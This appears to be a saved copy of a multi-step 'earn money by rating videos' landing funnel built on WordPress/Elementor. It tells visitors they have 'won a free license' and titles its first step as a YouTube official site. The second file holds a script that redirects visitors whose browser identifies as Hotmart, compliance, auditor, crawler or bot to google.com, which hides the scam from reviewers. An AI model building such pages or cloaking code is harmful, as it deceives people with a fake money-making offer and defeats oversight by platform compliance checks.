          ),
        .e-con.e-parent:nth-of-type(n + 3):not(.e-lazyloaded):not(
            .e-no-lazyload
          )
          * {
          background-image: none !important;
        }
      }
      @media screen and (max-height: 640px) {
        .e-con.e-parent:nth-of-type(n + 2):not(.e-lazyloaded):not(
            .e-no-lazyload
          ),
        .e-con.e-parent:nth-of-type(n + 2):not(.e-lazyloaded):not(
            .e-no-lazyload
          )
          * {
          background-image: none !important;
        }
      }
    </style>
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, viewport-fit=cover"
    />
  </head>
  <body
    class="home wp-singular page-template page-template-elementor_canvas page page-id-3152 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-canvas elementor-kit-7 elementor-page elementor-page-3152"
  >
    <div
      data-elementor-type="wp-page"
      data-elementor-id="3152"
      class="elementor elementor-3152"
      data-elementor-post-type="page"
    >
      <div
        class="elementor-element elementor-element-521a9a06 e-flex e-con-boxed e-con e-parent"
        data-id="521a9a06"
        data-element_type="container"
      >
        <div class="e-con-inner">
          <div
            class="elementor-element elementor-element-3d8e01c0 elementor-widget elementor-widget-image"
            data-id="3d8e01c0"
            data-element_type="widget"
            data-widget_type="image.default"
          >
            <div class="elementor-widget-container">
              <img
                fetchpriority="high"
                decoding="async"
                width="800"
                height="179"
                src="images/Frame-389-1024x229.png"
                class="attachment-large size-large wp-image-2581"
                alt=""
                srcset="
                  images/Frame-389-1024x229.png 1024w,
                  images/Frame-389-300x67.png    300w,
                  images/Frame-389-768x172.png   768w,
                  images/Frame-389.png          1119w
                "
                sizes="(max-width: 800px) 100vw, 800px"
              />
            </div>
          </div>
        </div>
      </div>
      <div
        class="elementor-element elementor-element-78d8e325 e-flex e-con-boxed e-con e-parent"
        data-id="78d8e325"
        data-element_type="container"
      >
        <div class="e-con-inner">
          <div
            class="elementor-element elementor-element-670fdeec elementor-widget elementor-widget-heading"
            data-id="670fdeec"
            data-element_type="widget"
            data-widget_type="heading.default"
          >
            <div class="elementor-widget-container">
              <h2 class="elementor-heading-title elementor-size-default">
                Earn money by rating videos​
              </h2>
            </div>
          </div>
          <div
            class="elementor-element elementor-element-366e790c elementor-widget elementor-widget-heading"
            data-id="366e790c"
            data-element_type="widget"
            data-widget_type="heading.default"
          >
            <div class="elementor-widget-container">
              <h2 class="elementor-heading-title elementor-size-default">
                Congratulations! You've just won a free license to evaluate ads
                in our app.<br /><br />
                Click the button below to start watching videos and claim your
                bonus!
              </h2>
            </div>
          </div>
          <div
            class="elementor-element elementor-element-70762925 elementor-mobile-align-justify elementor-widget elementor-widget-button"
            data-id="70762925"
            data-element_type="widget"
            data-widget_type="button.default"
          >
            <div class="elementor-widget-container">
              <div class="elementor-button-wrapper">
                <a
                  class="elementor-button elementor-button-link elementor-size-sm"
                  href="../step01/index.html"
                >
                  <span class="elementor-button-content-wrapper">
                    <span class="elementor-button-icon">
                      <svg
                        aria-hidden="true"
                        class="e-font-icon-svg e-fas-play"
                        viewBox="0 0 448 512"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <path
                          d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"
                        ></path>
                      </svg>
                    </span>
                    <span class="elementor-button-text">Start now</span>
                  </span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script type="speculationrules">
      {
        "prefetch": [
          {
            "source": "document",
            "where": {
              "and": [
                { "href_matches": "\/*" },
                {
                  "not": {
                    "href_matches": [
                      "\/wp-*.php",
                      "\/wp-admin\/*",
                      "\/wp-content\/uploads\/*",
                      "\/wp-content\/*",
                      "\/wp-content\/plugins\/*",
                      "\/wp-content\/themes\/hello-elementor\/*",
                      "\/*\\?(.+)"
                    ]
                  }
                },
                { "not": { "selector_matches": "a[rel~=\"nofollow\"]" } },
                {
                  "not": { "selector_matches": ".no-prefetch, .no-prefetch a" }
                }
              ]
            },
            "eagerness": "conservative"
          }
        ]
      }
    </script>
    <script>
      const lazyloadRunObserver = () => {
        const lazyloadBackgrounds = document.querySelectorAll(
          `.e-con.e-parent:not(.e-lazyloaded)`
        );
        const lazyloadBackgroundObserver = new IntersectionObserver(
          (entries) => {
            entries.forEach((entry) => {
              if (entry.isIntersecting) {
                let lazyloadBackground = entry.target;
                if (lazyloadBackground) {
                  lazyloadBackground.classList.add("e-lazyloaded");
                }
                lazyloadBackgroundObserver.unobserve(entry.target);
              }
            });
          },
          { rootMargin: "200px 0px 200px 0px" }
        );
        lazyloadBackgrounds.forEach((lazyloadBackground) => {
          lazyloadBackgroundObserver.observe(lazyloadBackground);
        });
      };
      const events = ["DOMContentLoaded", "elementor/lazyload/observe"];
      events.forEach((event) => {
        document.addEventListener(event, lazyloadRunObserver);
      });
    </script>
    <script src="js/hello-frontend.js" id="hello-theme-frontend-js"></script>
    <script
      src="js/webpack.runtime.min.js"
      id="elementor-webpack-runtime-js"
    ></script>
    <script
      src="js/frontend-modules.min.js"
      id="elementor-frontend-modules-js"
    ></script>
    <script src="js/core.min.js" id="jquery-ui-core-js"></script>
    <script id="elementor-frontend-js-before">
      var elementorFrontendConfig = {
        environmentMode: {
          edit: false,
          wpPreview: false,
          isScriptDebug: false,
        },
        i18n: {
          shareOnFacebook: "Compartilhar no Facebook",
          shareOnTwitter: "Compartilhar no Twitter",
          pinIt: "Fixar",
          download: "Baixar",
          downloadImage: "Baixar imagem",
          fullscreen: "Tela cheia",
          zoom: "Zoom",
          share: "Compartilhar",
          playVideo: "Reproduzir v\u00eddeo",
          previous: "Anterior",
          next: "Pr\u00f3ximo",
          close: "Fechar",
          a11yCarouselPrevSlideMessage: "Slide anterior",
          a11yCarouselNextSlideMessage: "Pr\u00f3ximo slide",
          a11yCarouselFirstSlideMessage: "Este \u00e9 o primeiro slide",
          a11yCarouselLastSlideMessage: "Este \u00e9 o \u00faltimo slide",
          a11yCarouselPaginationBulletMessage: "Ir para o slide",
        },
        is_rtl: false,
        breakpoints: { xs: 0, sm: 480, md: 768, lg: 1025, xl: 1440, xxl: 1600 },
        responsive: {
          breakpoints: {
            mobile: {
              label: "Dispositivos m\u00f3veis no modo retrato",
              value: 767,
              default_value: 767,
              direction: "max",
              is_enabled: true,
            },
            mobile_extra: {
              label: "Dispositivos m\u00f3veis no modo paisagem",
              value: 880,
              default_value: 880,
              direction: "max",
              is_enabled: false,
            },
            tablet: {
              label: "Tablet no modo retrato",
              value: 1024,
              default_value: 1024,
              direction: "max",
              is_enabled: true,
            },
            tablet_extra: {
              label: "Tablet no modo paisagem",
              value: 1200,
              default_value: 1200,
              direction: "max",
              is_enabled: false,
            },
            laptop: {
              label: "Notebook",
              value: 1366,
              default_value: 1366,
              direction: "max",
              is_enabled: false,
            },
            widescreen: {
              label: "Tela ampla (widescreen)",
              value: 2400,
              default_value: 2400,
              direction: "min",
              is_enabled: false,
            },
          },
          hasCustomBreakpoints: false,
        },
        version: "3.30.3",
        is_static: false,
        experimentalFeatures: {
          e_font_icon_svg: true,
          additional_custom_breakpoints: true,
          container: true,
          theme_builder_v2: true,
          "hello-theme-header-footer": true,
          "nested-elements": true,
          home_screen: true,
          global_classes_should_enforce_capabilities: true,
          "cloud-library": true,
          e_opt_in_v4_page: true,
          "mega-menu": true,
        },
        urls: {
          assets:
            "https:\/\/newtooldiscovered.site\/wp-content\/plugins\/elementor\/assets\/",
          ajaxurl: "https:\/\/newtooldiscovered.site\/wp-admin\/admin-ajax.php",
          uploadUrl: "https:\/\/newtooldiscovered.site\/wp-content\/uploads",
        },
        nonces: { floatingButtonsClickTracking: "ff4b7020cd" },
        swiperClass: "swiper",
        settings: { page: [], editorPreferences: [] },
        kit: {
          active_breakpoints: ["viewport_mobile", "viewport_tablet"],
          global_image_lightbox: "yes",
          lightbox_enable_counter: "yes",
          lightbox_enable_fullscreen: "yes",
          lightbox_enable_zoom: "yes",
          lightbox_enable_share: "yes",
          lightbox_title_src: "title",
          lightbox_description_src: "description",
          hello_header_logo_type: "title",
          hello_footer_logo_type: "logo",
        },
        post: {
          id: 3152,
          title: "Official%20Site",
          excerpt: "",
          featuredImage: false,
        },
      };
    </script>
    <script src="js/frontend.min.js" id="elementor-frontend-js"></script>
    <script
      src="js/webpack-pro.runtime.min.js"
      id="elementor-pro-webpack-runtime-js"
    ></script>
    <script src="js/hooks.min.js" id="wp-hooks-js"></script>
    <script src="js/i18n.min.js" id="wp-i18n-js"></script>
    <script id="wp-i18n-js-after">
      wp.i18n.setLocaleData({ "text direction\u0004ltr": ["ltr"] });
    </script>
    <script id="elementor-pro-frontend-js-before">
      var ElementorProFrontendConfig = {
        ajaxurl: "https:\/\/newtooldiscovered.site\/wp-admin\/admin-ajax.php",
        nonce: "4aecc0fead",
        urls: {
          assets:
            "https:\/\/newtooldiscovered.site\/wp-content\/plugins\/pro-elements\/assets\/",
          rest: "https:\/\/newtooldiscovered.site\/wp-json\/",
        },
        settings: { lazy_load_background_images: true },
        popup: { hasPopUps: true },
        shareButtonsNetworks: {
          facebook: { title: "Facebook", has_counter: true },
          twitter: { title: "Twitter" },
          linkedin: { title: "LinkedIn", has_counter: true },
          pinterest: { title: "Pinterest", has_counter: true },
          reddit: { title: "Reddit", has_counter: true },
          vk: { title: "VK", has_counter: true },
          odnoklassniki: { title: "OK", has_counter: true },
          tumblr: { title: "Tumblr" },
          digg: { title: "Digg" },
          skype: { title: "Skype" },
          stumbleupon: { title: "StumbleUpon", has_counter: true },
          mix: { title: "Mix" },
          telegram: { title: "Telegram" },
          pocket: { title: "Pocket", has_counter: true },
          xing: { title: "XING", has_counter: true },
          whatsapp: { title: "WhatsApp" },
          email: { title: "Email" },
          print: { title: "Print" },
          "x-twitter": { title: "X" },
          threads: { title: "Threads" },
        },
        facebook_sdk: { lang: "pt_BR", app_id: "" },
        lottie: {
          defaultAnimationUrl:
            "https:\/\/newtooldiscovered.site\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json",
        },
      };
    </script>
    <script src="js/frontend.min_1.js" id="elementor-pro-frontend-js"></script>
    <script
      src="js/elements-handlers.min.js"
      id="pro-elements-handlers-js"
    ></script>
  </body>
</html>
<!-- Page cached by LiteSpeed Cache 7.2 on 2025-08-12 17:18:47 -->
</file>


<file: step01/index.html>
<!DOCTYPE html><html lang="en-US"><head>
	<meta charset="UTF-8">
		<title>Step 1  YouTube Official Site</title>
<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="alternate" type="application/rss+xml" title="Feed para Official Site �" href="https://newtooldiscovered.site/feed/">
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Official Site �" href="https://newtooldiscovered.site/comments/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newtooldiscovered.site\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-optimized="1" rel="stylesheet" id="hello-elementor-css" href="css/e8ffb456a45793a0fd893a051b5a092c.css" media="all">
<link data-optimized="1" rel="stylesheet" id="hello-elementor-theme-style-css" href="css/6e6155cf4e1bee1d219716965e789109.css" media="all">
<link data-optimized="1" rel="stylesheet" id="hello-elementor-header-footer-css" href="css/1e2cc79add17352babeca6c462cc8234.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-frontend-css" href="css/35a65fb63650bba91849ba793f1359fc.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-post-7-css" href="css/5c1055c314204698ff0508c65753d118.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-image-css" href="css/dde8e6cd66520ca5b95d1296f82297e0.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-counter-css" href="css/50ebcda3bdb07e434bbd09b0790d1cb9.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-heading-css" href="css/5df64f1be17587c512f2a72e4e9de21f.css" media="all">
<link data-optimized="1" rel="stylesheet" id="e-animation-fadeIn-css" href="css/fb33011de8c216275ec1957ec4b9687a.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-post-3148-css" href="css/034790bbe515275b33a600242353b02c.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-roboto-css" href="css/e3252647a389c746f6a7f1904adf9a99.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-robotoslab-css" href="css/344adc74c951a9674ebae85b3876bf26.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-inter-css" href="css/9e10cab862f1ccc1cb36ff338b8759d7.css" media="all">
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-subids
  async
  defer
></script>


<script>
(function () {
    const userAgent = navigator.userAgent.toLowerCase();
    const botsHotmart = [
        "hotmart",
        "hotmart_bot",
        "compliance",
        "auditor",
        "crawler",
        "bot"
    ];

    for (let i = 0; i < botsHotmart.length; i++) {
        if (userAgent.includes(botsHotmart[i])) {
            window.location.href = "https://www.google.com";
            break;
        }
    }
})();
</script>

<!-- Meta Pixel Code -->



<script src="js/jquery.min.js" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newtooldiscovered.site/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://newtooldiscovered.site/wp-json/wp/v2/pages/3148"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newtooldiscovered.site/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.1">
<link rel="canonical" href="https://newtooldiscovered.site/youtube-1-2/">
<link rel="shortlink" href="https://newtooldiscovered.site/?p=3148">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newtooldiscovered.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewtooldiscovered.site%2Fyoutube-1-2%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newtooldiscovered.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewtooldiscovered.site%2Fyoutube-1-2%2F&format=xml">
<meta name="generator" content="Site Kit by Google 1.155.0">		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ryo1vw8864");
		</script>
		<meta name="generator" content="Elementor 3.29.2; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">


			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"></head>
<body class="wp-singular page-template page-template-elementor_canvas page page-id-3148 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-canvas elementor-kit-7 elementor-page elementor-page-3148">
